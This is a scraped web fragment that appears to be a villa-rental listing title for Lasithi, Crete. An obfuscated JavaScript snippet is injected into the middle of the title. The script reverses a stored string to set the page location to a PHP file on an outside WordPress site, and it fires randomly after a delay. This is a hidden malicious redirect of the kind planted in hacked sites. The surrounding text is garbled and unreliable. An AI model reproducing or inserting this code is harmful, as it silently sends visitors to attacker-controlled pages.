 Diktynna Traditional Villas_lowest prices_in_Villa_Crete_Lasithi_Ana<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli